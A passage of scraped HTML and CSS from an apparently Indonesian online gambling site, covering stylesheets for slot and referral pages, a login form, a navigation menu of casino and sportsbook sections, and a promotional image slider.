  padding: 5px 10px;
  font-size: 13px;
  text-align: center;
  text-transform: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.slots-games a {
  overflow: hidden;
}

.slots-games .slot-hover-buttons {
  position: absolute;
  /*top: 5px;
  left: 5px;
  width: 24%;
  padding: 21px 16px;
  height: 26%;*/
  opacity: 0;
  background-color: rgba(0,0,0,0.65);
  transition: all 0.45s ease-in-out;
  z-index: 10;
  width: 100%;
}

.slots-games:hover .slot-hover-buttons {
  opacity: 1;
}

.slots-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.slots-games > .game-maintenance > img {
  -webkit-transform: scale(3);
  -moz-transform: scale(3);
  -o-transform: scale(3);
  -ms-transform: scale(3);
  transform: scale(3);
  width: 20px;
  height: 20px;
}

.slots-games > .game-maintenance > div {
  color: #fff;
  font-size: 15px;
  padding-top: 25px;
}

.slot-play-button {
  padding: 10px 15px;
  background: #15b586;
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 23% auto;
  /*width: 60%;*/
  text-align: center;
}

.slot-play-button-arcade-real {
  padding: 10px 13px;
  background: #15b586;
  color: #fff;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  height: 100%;
  text-align: center;
}

.slot-play-button-arcade-real img{
  height: 12px;
  width: 10px;
  padding-bottom: 2px;
}

.slot-play-button-arcade-free {
  padding: 10px 13px;
  background: #fff;
  color: #171717;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  text-align: center;
}

.slot-play-button-arcade-free:hover{
  /* border-color: #04b0bc; */
  color: #000000;
  background: #ffffff;
  border: 2px solid #000000;
  font-weight: bold;
}

.slot-play-button-arcade-real:hover{
  /* border-color: #04b0bc; */
  color: #fff;
  background: #15b586;
  border: 2px solid #fff;
  font-weight: bold;

}

#provider-list .item img {
  max-height: 107px;
}

/* Toto landing page addition */
.poker-insight.live-games {
  height: 291px;
}

.live-games .poker-caption {
  height: auto;
  border-left: 2px solid #813e98;
  margin: 0;
}

.live-games .poker-caption img {
  padding: 6px 0 6px 15px;
  margin-right: 15px;
}

.live-games-hover {
  padding: 15px 0;
  border: 1px solid transparent;
  display: block;
}

.live-games-hover:hover {
  border-color: #04b0bc;
}

.game-title-slots.play-btn {
  background: #15b586;
  color: #fff;
}

.game-title-slots.play-btn:hover, .game-title-slots.play-btn.hovered {
  background: #005b40;
}

/* User rank bonus */
.user-rank {
  /*padding-right: 20px;*/
  display: inline;
  vertical-align: top;
}

.progress {
  width: 30%;
  height: 10px;
  display: inline-flex;
  margin-bottom: 0;
  background: #474747;
  vertical-align: text-bottom;
  border-radius: 2px;
}

.progress-bar-success {
  background-color: #70bd2d;
}

.user-rank-img {
  margin: 0 5px 0 0;
  width: 28px;
  height: 28px;
}

.modal-dialog .bonus {
  width: 1037px !important;
}

.rank-list {
  text-align: center;
  padding: 10px 0 20px 0;
}

.rank-list > div {
  display: inline-block;
  padding: 0 15px;
}

.rank-list .rank-list-img {
  width: 59px;
  height: 55px;
  margin-bottom: 10px;
}

.rank-list > div > span {
  font-size: 12px;
}

.rank-progress {
  border-radius: 10px;
  background: #131313;
  padding: 20px 62px; 
  margin: 20px 0;
}

.rank-progress-img, .rank-progress-detail {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
}

.rank-progress-img > img {
  width: 130px;
  height: 123px;
}

.rank-current-level-text {
  color: #9b9b9b;
  font-size: 13px;
}

.rank-current-level {
  color: #fff;
  font-size: 30px;
}

.progress-big {
  width: 280%;
  height: 22px;
}

.rank-table {
  font-size: 14px;
  margin-bottom: 20px;
}

.rank-table > thead {
  background-color: #0092b1;
}

.rank-table > thead > tr > td {
  font-weight: normal;
  color: #fff !important;
}

.rank-table > tbody > tr > td {
  color: #000;
}

.rank-table > tbody > tr:nth-child(odd) {
  background-color: #e4e4e4;
}

.rank-table > tbody > tr:nth-child(even) {
  background-color: #cccccc;
}

.rank-table > tbody > tr > td {
  padding: 10px;
}

.popup-bonus {
  background: url(/assets/img/user-rank/pop-up-cashback.jpg) no-repeat;
  height: 389px;
  padding: 115px 20px;
}

.popup-bonus > h4 {
  color: #fffefe;
  font-size: 23px;
  text-transform: uppercase;
  /*-webkit-mask-image: -webkit-linear-gradient(top, rgba(0,0,0,1), rgba(0,0,0,.5) 50%, rgba(0,0,0,1));*/
  background: -webkit-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -o-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: linear-gradient(to bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.popup-bonus > h2 {
  color: #fffefe;
  font-size: 56px;
  background: -webkit-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -o-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: linear-gradient(to bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Table limit */
.limit-icon {
  position: absolute;
  margin: 8% -10px;
  width: 44px;
  height: 44px;
  background: #305379;
  border-radius: 50%;
  padding: 5px;
  clip: rect(0, 44px, 44px, 15px);
  z-index: 999;
}

.limit-icon:hover {
  cursor: pointer;
  cursor: hand;
}

.limit-icon-inner {
  position: absolute;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  border: 4px solid #fff;
  padding: 4px 7px;
  clip: rect(0, 44px, 44px, 12px);
}

.limit-icon-inner > i {
  color: #fff;
  vertical-align: middle;
  text-align: center;
  font-size: 1.8em;
  font-weight: bold;
}

[id^='limit-content'] {
  position: absolute;
  width: 31.3%;
  height: 230px;/*27.5%*/
  padding: 18px 15px 18px 34px;
  background: rgba(9,28,45,.9);
  display: none;
  -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -moz-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  z-index: 998;
}

.blurred {
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  -o-filter: blur(1px);
  -ms-filter: blur(1px);
  filter: blur(1px);
}

.game-box-slots table thead tr td {
  border-bottom: 1px solid #fff !important;
}

.modal-backdrop.rank.in {
  filter: alpha(opacity=90);
  opacity: .9;
}

/*[id^='limit-content'] .nav > li > a {
  padding: 4px 5px;
}
*/
/*.close-limit {
  float: right;
  display: block;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  filter: alpha(opacity=50);
  opacity: .5;
  cursor: pointer;
}*/

.game-title-slots-half.full-btn {
	width: 100%;
}

.search-btn {
	position: absolute;
    right: 10px;
    line-height: 1.1em;
}

.search-btn:hover {
	color: #04b0bc;
}

/*.bg-popular-active {
  background: url(/assets/img/slots/slots-bg-popular.png) no-repeat;
}

.bg-new-active {
  background: url(/assets/img/slots/slots-bg-new.png) no-repeat;
}

.bg-playson-active {
  background: url(/assets/img/slots/slots-bg-playson.png) no-repeat;
}

.bg-ttg-active {
  background: url(/assets/img/slots/slots-bg-ttg.png) no-repeat;
}

.bg-playstar-active {
  background: url(/assets/img/slots/slots-bg-playstar.png) no-repeat;
}

.bg-spade-active {
  background: url(/assets/img/slots/slots-bg-spadegaming.png) no-repeat;
}*/
  .slots-bg-container > img {
    position: absolute;
    width: 1920px;
    margin-top: -6px;
    margin-left: -439px;
  }

  .slots-bg-container-popular > img {
      position: absolute;
    width: 1902px;
    margin-top: -146px;
    margin-left: -435px;
    /* background-size: 1000px; */
    height: 1071px;
  }

/*========== Referral Page ===========*/
#referral-landing .hexagon {
  position: relative;
  width: 85%;
  height: 135px;
  background-color: #18171d;
  /*box-shadow: 0 0 10px #727272;*/
  border :1px solid #727272;
}

#referral-landing .hexagon:before,
#referral-landing .hexagon:after {
  content: " ";
  position: absolute;
  border-top: 67px solid transparent;
  border-bottom: 67px solid transparent;
}

#referral-landing .hexagon:before {
  left: 100%;
  border-left: 40px solid #18171d;
  filter: drop-shadow(1px 0 0px #727272);
  -webkit-filter: drop-shadow(1px 0 0px #727272);
  -moz-filter: drop-shadow(1px 0 0px #727272);
  /*filter: drop-shadow(0 0 10px #727272);
  -webkit-filter: drop-shadow(0 0 10px #727272);
  -moz-filter: drop-shadow(0 0 10px #727272);*/
}

/*.hexagon:after {
  left: 85%;
  width: 15%;
  height: 100%;
  background-color: #18171d;
}*/

#referral-landing .hexagon-top{
  height: 120px;
  padding: 0px;
  text-align: left;
  color: white;
}

#referral-landing .max-row {
  width: 100%; 
  margin: 0px;
}

#referral-landing .hexagon-top-wrapper {
  position: absolute; 
  z-index: 100; 
  top: 0px;
}

#referral-landing .hexagon-wrapper {
  width: 100%; 
  position: relative;
}

#referral-landing .hexagon-title {
  color:#0083c1; 
  margin-bottom: 10px; 
  font-size: 18px; 
  font-weight: bold;
}

#referral-landing .hexagon-number {
  color: white; 
  font-size: 28px;
  font-weight: bold;
}

#referral-landing .hexagon-top .max-row .col-sm-2{
  padding-left: 10px; 
  padding-right: 0px;
}

#referral-landing .hexagon-top .max-row .col-sm-10{
  padding-left: 5px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-8{
  padding-left: 15px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-4{
  padding-left: 0px; 
}

#referral-landing hr {
  margin-bottom: 2px; 
  margin-top: 2px;
  background: #fff;
}

#referral-landing .hexagon-icon {
  font-size: 20px;
  padding: 5px;
}

#referral-landing .rounded-box {
  border-radius: 8px;
  height: 370px;
  background-color: #1a1a1a;
  margin-right: 12%;
  margin-left: 12%;
  border-top: 60px solid #727272;
  border-left: 1px solid #727272;
  border-right: 1px solid #727272;
  border-bottom: 1px solid #727272;
}

#referral-landing .rounded-box-top {
  border-radius: 8px;
  height: 370px;
  margin-right: 12%;
  margin-left: 12%;
  color: white;
}

#referral-landing .rounded-box-top-title{
  text-align: center; 
  height: 60px; 
  font-size: 14px; 
  /*line-height: 60px; 
  vertical-align: middle;*/
  padding-top: 8%;
}

#referral-landing .rounded-box-top-content{
  /* height: 248px; */
  padding: 10px;
}

#referral-landing .rounded-box-percentage-table {
  width: 100%;
}

#referral-landing .rounded-box-percentage-table tr {
  border-bottom: 1px solid white;
}

#referral-landing .rounded-box-percentage-table td {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

#referral-landing h1{
  background: #6db3f2;
  background: -moz-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: -webkit-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: linear-gradient(to bottom, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6db3f2', endColorstr='#1e69de',GradientType=0 );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.time-limit {
  cursor: pointer;
}

/*========== Sport Page ===========*/

.img-full {
  width: 100%;
}

.first-img {
      height: 250px;
}

.play-box {
  border: 1px solid #333131;
  height: 35px;
  padding: 6px 0;
}

.content-sport {
  border: 1px solid #333131;
}

.content-sport:hover {
  border: 1px solid #0092b1;
  background-color: #0092b1;
}

.pl-5 {
  padding-left: 5px;
}

.pr-5 {
  padding-right: 5px;
}

.new-ribbon-navbar {
	position: absolute;		
	background-color: #ff0000;
	color: #fff;
	font-size: 8px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 4px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.promo-ribbon-navbar {
	position: absolute;		
	background-color: green;
	color: #fff;
	font-size: 6px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 6px;
  top: 50%;
  transform: translate(-50%, -50%);
}

.svg-sns {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/StreamNSpin.svg);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 25px;
  }

.live-ribbon-navbar {
    position: absolute;		
    border-radius: 4px;
    z-index: 200;
    margin-top: -18px;
    padding: 4px;
    top: -15%;
    left: 50%;
  }
  
  .live-ribbon-navbar img {
      height: 35px; /* Adjust to match other ribbon heights */
      width: auto;
  }
  
  .live-ribbon {
      position: absolute;
      right: 0px;
      margin-top: 4px;
      padding: 3px;
      border-radius: 4px;
      z-index: 200;
  }
  
  .live-ribbon img {
      height: 30px; /* Adjust to match other ribbon heights */
      width: auto;
  }
</style>  <link rel="stylesheet" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaphcl/css/style.css?v=9.3.4">
  <style>
.reg_content select {
  height: calc(3.091rem);
}

.dropdown-menu > li > a {
  display: block;
}

.home-info {
  height: unset;
}

.home-info .col-8 {
  flex: 0 0 69%;
  max-width: 69%;
}

.home-info .col-4 {
  flex: 0 0 31%;
  max-width: 31%;
}

.col-md-left {
  margin: unset !important;
  width: unset !important;
  padding-left: 15px;
}

.col-md-right {
  margin-left: unset !important;
  width: unset !important;
  padding-right: 15px;
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
  border-bottom-color: #3c3c3c;
}

.popover-body {
  color: #fff;
}

.form-control {
  height: calc(3.091rem);
}

.form-control:focus {
  background: #394550;
  color: #fff;
}

.form-control-feedback {
  width: 34px;
  height: 34px;
  line-height: 34px;
}

.has-feedback-left .form-control {
  padding-left: 34px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: unset;
  margin-top: -34px;
  width: 34px;
  height: 34px;
}

.modal-backdrop.fade {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.in {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.error.in {
  filter: unset;
  opacity: 0.75;
}

.modal-header .close {
  margin-top: unset;
}
</style>    <style>
    .navbar .nav > li > a {
      position: relative;
      display: inline-block;
      padding: 0px 10px;
      height: 40px;
      line-height: 38px;
    }

    /* Container Floating Icons */
    .floating-container {
        position: fixed;
        display: flex;
        flex-direction: column;
        gap: 15px;
        z-index: 55;
    }

    /* Posisi di Kiri Bawah */
    .floating-left {
        left: 20px;
        bottom: 60px;
    }

    /* Posisi di Kanan Bawah */
    .floating-right {
        right: 20px;
        bottom: 60px;
    }

    /* Style untuk Icon */
    .floating-icon {
        width: 80px;
        color: white;
        /* display: flex; */
        position: relative; /* Tambahkan ini agar tombol X tetap dalam konteksnya */
        display: inline-block;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        font-size: 24px;
        text-decoration: none;
        transition: background 0.3s;
    }

    .floating-icon img {
        display: block;
        border-radius: 5px;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
    }

   /* Tombol Close */
   .close-btn {
        width: 18px;
        height: 18px;
        background-color: rgb(124, 124, 124);
        color: white;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        cursor: pointer;
        font-size: 12px;
        font-weight: bold;
        position: absolute;
        top: -5px;
        right: -5px;
        display: none; /* Sembunyikan secara default */
    }

    /* Tampilkan tombol close saat hover */
    .floating-container a:hover .close-btn {
        display: flex;
    }

    .close-btn:hover {
        background-color: darkred;
    }

  </style>
    <style>
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
</style>  <style>
	/**
	 * Owl Carousel v2.3.4
	 * Copyright 2013-2018 David Deutsch
	 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
	 */
	.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
</style>  <style>
    .owl-theme .owl-dots .owl-dot span {
      width: 8px;
      height: 8px;
      margin: 5px 2px;
    }

    .owl-dots {
      position: absolute;
      bottom: 0;
      width: 100%;
    }
  </style>
</head>

<body class="content-body
">
  <div class="fixed-top">
    <div class="header">
      <div class="container">
        <div class="row">
          <div class="col-sm-12 header-cover">
            <!-- navbar -->
            <div class="topmenu underline">
	<!-- <div class="g_right"></div> -->
	<ul class="list-unstyled list-inline float-right">
					<li><a href="https://piwpak.com/password/reset">Forgot Password ?</a></li>
		
		
					
			<li><a target="_blank" href="https://piwpak.com/contact-us"><i class="fa fa-phone fa-flip-horizontal"></i>Contact Us</a></li>
		
		<li id="lang-menu" class="dropdown">
			<a data-toggle="dropdown" class="dropdown-toggle" href="#">
				<span id="lang-header"><i class="fa fa-globe"></i>中文(简体)</span><b class="caret"></b>
			</a>
			<ul class="dropdown-menu dropdown-menu-right region">
				<li><a href="https://piwpak.com/language/en" lang="en-US"><i class="ico_en"></i>English</a></li>
				<li><a href="https://piwpak.com/language/id" lang="id-ID"><i class="ico_id"></i>Bahasa</a></li>
				<li><a href="https://piwpak.com/language/vn" lang="vi-VN"><i class="ico_vi"></i>Tiếng Việt</a></li>
			</ul>
		</li>

				
				<li class="">
			<a target="_blank" href="https://form.6mbr.com/redirect?enc=YACxTjxkcmkAdI1KI4R%2FjlqOBbMhmEJlksjbh1ryiQbgsTYTpOMauK5pbjQ%3D&lang=id">
				<i class="fa fa-exclamation-triangle"></i><span style="color:#f0ad4e">Pengaduan Customer</span>
			</a>
		</li>
	</ul>
</div>            <!-- / navbar -->
            <div class="hdcontent">
              <div class="logo" alt="Situsslot777 - Agen Bola Resmi | Link Login Bandar Bola Situs slot777">
                                <a title="Situsslot777 - Agen Bola Resmi | Link Login Bandar Bola Situs slot777" href="https://piwpak.com"></a>
                              </div>

                            <!-- header login -->
              <div class="login-panel float-right">
	<form method="post" action="https://piwpak.com/login" id="formLoginHeader" autocomplete="OFF">
		<input type="text" id="txtUserName" name="username" tabindex="1" autocomplete="on" title="Username" class="input-login" placeholder="Username" />
		<input type="password" id="txtLoginPassword" name="password" tabindex="2" title="Password" style="padding-right:27px;" class="input-login" placeholder="Password" />
		<span class="fas fa-eye toggle-password" id="showPassword" style="position:absolute;color:grey;cursor:pointer;padding: 10px 15px 3px 5px;margin-left: -26px;"></span>

		<!-- <i class="fas fa-eye fa-lg form-control-feedback toogleeyelogin" id="toogleeyelogin" style="position: absolute;margin-left:-44px;color:grey;cursor:pointer;"></i> -->

		<!--<input type="text" id="txtInvalidation" name="captcha" tabindex="3" title="Validation" class="verify-login" maxlength="4" placeholder="Validation" />
		<img alt="Verify Code" id="captcha-login" src="https://piwpak.com/captcha/login?TUraX9LN" class="verify-img pointer" />
		<img alt="Refresh Code" id="re-captcha-login" src="https://piwpak.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" /-->
		<input type="submit" id="btnLogin" name="Submit" tabindex="3" value="登录" class="btn-login btn btn-primary" />
		<a class="btn-login btn btn-success" id="btn-register" href="https://piwpak.com/register" tabindex="4">现在加入</a>
	</form>
</div>

              <!-- / header login -->
                          </div>
          </div>
        </div>
      </div>
    </div>

    <!-- navbar -->
    <div class="navbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ul class="nav nav-pills">
					
					<li id="li-home" class="sub" data-page="home"><a href="https://piwpak.com" id="home" class="current
 text-uppercase" style="font-size: 13px;">指数</a></li>

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 23%;"> 
									<span>BARU</span>
								</div>
																						<div class="promo-ribbon-navbar" style="left: 72%;"> 
									<span>promo</span>
								</div>
													
						
						<a  href="https://piwpak.com/sportsbook"  class=" text-uppercase time-limit" style="font-size: 13px;">
							体育
						</a>
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="padding: 4px; left: 50%;"> 
									<span>BARU</span>
								</div>
																											

						<a  href="https://piwpak.com/casino"  class=" text-uppercase time-limit" style="font-size: 13px;">

							赌场
						</a>
						
					</li>
					
										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://piwpak.com/idnpoker"  class=" text-uppercase  time-limit" style="font-size: 13px;">
														IDNPoker
						</a>
					</li>
					
										<li>
																												<div class="promo-ribbon-navbar" style="left: 50%;"> 
									<span>promo</span>
								</div>
													
						<a  href="https://piwpak.com/slots"  class=" text-uppercase time-limit" style="font-size: 13px;">

							Slots
						</a>
					</li>
					
										<li>
						<a href="https://piwpak.com/streamnspin" class=" text-uppercase time-limit" style="font-size: 13px;">
							menu.streamnspin
						</a>
						
					</li>
					 

										<li>
																					<div class="new-ribbon-navbar" style="  padding: 4px; left: 50%"> 
									<span>BARU</span>
								</div>
																										
													<a  href="https://piwpak.com/idnlive"  class=" text-uppercase time-limit" style="font-size: 13px;">
						
							IDNLIVE
						</a>
					</li>
					
					

    										
						<li>
																																<div class="promo-ribbon-navbar" style="left: 50%;"> 
										<span>promo</span>
									</div>
																						<a  href="https://piwpak.com/arcadeGames"  class=" text-uppercase time-limit" style="font-size: 13px;">
								Arcade
							</a>
						</li>
										
					

										<li>
																																
						<a  href="https://piwpak.com/tableGames"  class=" text-uppercase time-limit" style="font-size: 13px;">

							TABLE
						</a>
					</li>
					
										<li>
																										
						<a  href="https://piwpak.com/idnraffle"  class=" text-uppercase time-limit" style="font-size: 13px;">
							IDNRaffle
						</a>
					</li>
					
					

					<!-- 					<li>
													<a  href="https://piwpak.com/mmbolatangkas"  class=" text-uppercase time-limit">
						
							MM Bolatangkas
						</a>
					</li>
					 -->

					
											<li>
																								<div class="new-ribbon-navbar" style="  padding: 4px;left: 23%"> 
										<span>BARU</span>
									</div>
																									<div class="promo-ribbon-navbar" style="left: 70%;"> 
										<span>promo</span>
									</div>
																					
							
																<a  href="https://piwpak.com/lottery"   class=" text-uppercase time-limit" style="font-size: 13px;">
							
								Lottery
							</a>
						</li>
					
					<li id="li-promotion"><a href="https://piwpak.com/promotion" id="promotion" class=" text-uppercase" style="font-size: 13px;">提升</a></li>

											<li id="li-referral"><a href="https://piwpak.com/referrals" id="referral-landing" class=" text-uppercase" style="font-size: 13px;">Referral</a></li>
									</ul>
			</div>
		</div>
	</div>
</div>    <!-- / navbar -->
  </div>

  <!-- running text -->
  <div class="msg-wrapper" style="font-size: 11px;">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="msg clearfix">
					<label class="text-center text-uppercase">Latest Info:</label>
					<div class="marquee-wrapper" style="float: right;">
						<div class="marquee">Situsslot777 - Agen Bola Resmi | Link Login Bandar Bola Situs slot777</div>
					</div>
				</div>    
			</div>
		</div>
	</div>
</div>  <!-- / running text -->

  <!-- breadcrumb -->
  <div class="container">
	<div class="row">
		<div class="col-sm-12">
			        
		</div>
	</div>
</div>  <!-- / breadcrumb -->

  <!-- main content -->
  <div class="main ">
    <div class="container content-body
">
      <div class="row">
        <div class="col-sm-12 content-all">
          
<div id="main-slide" class="mb-10">
  <div class="col-sm-8 no-padding col-xs-left">
    <div class="btn-slider-wrap">
              
        <a class="btn-slider btn btn-primary" href="#" data-toggle="modal" data-target="#login" data-backdrop="static"
        data-keyboard="false">Play Now</a>
        <a class="btn-slider btn btn-success" href="https://piwpak.com/register">现在加入</a>
           </div>
    <div class="slide-wrapper">
      <div class="main-slider owl-carousel owl-theme">
                                                  <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760166233771-slider_04.webp" alt="Situsslot777 | Situs Judi Slot Online Terpercaya Resmi Di Indonesia" title="Situsslot777 | Situs Judi Slot Online Terpercaya Resmi Di Indonesia" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/Slot Mania Kalender_IDNSport Desktop Slider Banner 685x349.webp" alt="SLOT MANIA Kalender" title="SLOT MANIA Kalender" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/IDNSport Desktop Slider Banner 685x349_Live Mania.webp" alt="Live Mania Turnamen" title="Live Mania Turnamen" />
                              </div>
                                                <div class="item">
